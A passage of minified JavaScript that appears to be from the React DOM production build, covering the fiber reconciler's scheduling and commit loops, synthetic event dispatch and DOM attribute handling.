c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):eh(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=eh(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=eh(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Fd(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Fd(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Pd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=id(),Vt=3):a===jc?(a=id(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function eh(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Pd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,th(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,th(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,lh(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Pd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function th(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):lh(a)}function lh(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Kd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Ps,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,$d=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ch,l.containerInfo),as=!!ih,ch=ih=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===Id?ac++:(ac=0,Id=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=$d;$d=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,kd(m.current),Xd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=Nd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Hd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function nh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Wd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,ah=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,ah||(ah=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=ah=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Ys(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct(Is,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Fs,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=mh}u=f.bind(null,a,u,l),f=void 0,!Zs||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=Vs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case Is:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Xs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Xs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Ks(L))if(wo)Me=V0;else{Me=Z0;var et=Ws}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&Bs(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&js(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Ks(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(Js&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,qs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Ys(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function uh(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var 